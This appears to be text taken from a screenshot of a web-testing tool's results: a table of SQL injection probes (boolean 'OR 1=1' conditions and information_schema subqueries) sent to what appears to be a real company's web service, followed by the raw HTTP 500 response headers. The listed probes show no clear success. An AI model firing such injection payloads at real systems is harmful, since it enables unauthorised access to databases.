 Request Payload Status code Response received Error Timeout Length Comment
0 500 288 3489
1 ' AND '1'='1 500 288 3489
2 ' AND '1'='2 500 272 3489
3 ' OR '1'='1 500 275 3489
4 ' OR '1'='2 500 272 3489
5 ' AND 1=1 500 288 3489
6 ' AND 1=2 500 271 3489
7 ' OR 1=1 500 278 3489
8 ' OR 1=2 500 272 3489
9 ' AND (SELECT COUNT(*) FROM users)>0 500 270 3489
10 ' AND (SELECT COUNT(*) FROM information_schema.tables)>10 500 274 3489
11 ' AND (SELECT COUNT(*) FROM information_schema.columns WHERE table_... 500 274 3489
Request Response
Pretty Raw Hex Render \n
HTTP/2 500 Internal Server Error
Server: nginx
Date: Fri, 30 Jan 2026 09:56:07 GMT
Content-Type: application/json
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Expires: 0
Pragma: no-cache
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
X-Frame-Options: DENY
X-Xss-Protection: 0
Referrer-Policy: same-origin
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src 'unsafe-inline' 'self' blob: *.zalaris.de *.zalaris.com https://s3.scriptcdn.net/cdn/c7fa7451-6f95-4815-ac32-b8cc2537837a https://login.microsoftonline.com/ https://dzudiostorage.blob.core.windows.net/ *.b2clogin.com
https://pzudiostorage.blob.core.windows.net/ https://northeurope-2.in.applicationinsights.azure.com/v2/track https://*.in.applicationinsights.azure.com https://js.monitor.azure.com; script-src 'self' *.zalaris.de *.zalaris.com
https://s3.scriptcdn.net/cdn/c7fa7451-6f95-4815-ac32-b8cc2537837a https://login.microsoftonline.com/ https://dzudiostorage.blob.core.windows.net/ *.b2clogin.com https://cdn.form.io/ace/1.4.12/mode-html.js https://cdn.form.io/ace/1.4.12/mode-json.js
https://cdn.form.io/flatpickr/flatpickr.min.js https://cdn.form.io/ace/1.4.10/ace.js https://cdn.form.io/ace/1.4.10/theme-xcode.js https://cdn.form.io/ace/1.4.10/mode-html.js https://cdn.form.io/ace/1.4.10/mode-json.js
https://cdn.form.io/ace/1.4.10/worker-html.js https://cdn.form.io/ace/1.4.10/worker-json.js https://pzudiostorage.blob.core.windows.net/ https://northeurope-2.in.applicationinsights.azure.com/v2/track; img-src 'self' *.zalaris.de *.zalaris.com data:
dzudiostorage.blob.core.windows.net https://pzudiostorage.blob.core.windows.net/; style-src 'unsafe-inline' 'self' *.zalaris.de *.zalaris.com https://s3.scriptcdn.net/cdn/c7fa7451-6f95-4815-ac32-b8cc2537837a https://dzudiostorage.blob.core.windows.net/
*.b2clogin.com https://cdn.form.io/flatpickr/flatpickr.min.css https://pzudiostorage.blob.core.windows.net/; media-src 'self' *.zalaris.de *.zalaris.com https://s3.scriptcdn.net/cdn/c7fa7451-6f95-4815-ac32-b8cc2537837a